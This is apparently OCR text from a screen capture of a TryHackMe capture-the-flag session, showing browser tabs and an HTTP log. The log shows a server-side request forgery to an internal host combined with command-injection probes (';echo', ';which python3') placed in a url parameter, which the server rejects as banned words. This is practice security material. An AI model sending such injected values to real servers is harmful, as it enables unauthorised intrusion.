 Applications
10.10.56.195/api/exif...
OBS 26.1.2-35-gbb6b...
~/ctf/thm/the_great_e...
john@xps15: ~/ctf/th...
Thu 11 Feb, 08:45 John
TryHackMe | The Gre
10.10.56.195/exif-uti
10.10.56.195/api/exif
view-source:10.10.40
nuxt - Google Search
sun.net.www.protoco
RESTEASY003210 AP
java - RESTEASY003
10.10.56.195/api/exif?url=http://api-dev-backup:8080/exif?url=;echo
10.10.56.195/api/exif?url=http://api-dev-backup:8080/exif?url=;echo
10.10.56.195/api/exif?url=http://api-dev-backup:8080/exif?url=;echo - Google Search
An erro
---------------------------------------
<-- 400 http://api-dev-backup:8080/exif?url=;which%20python3
Response : Bad Request
Length : 29
Body : Request contains banned words
Headers : (2)
Content-Type : text/plain;charset=UTF-8
Content-Length : 29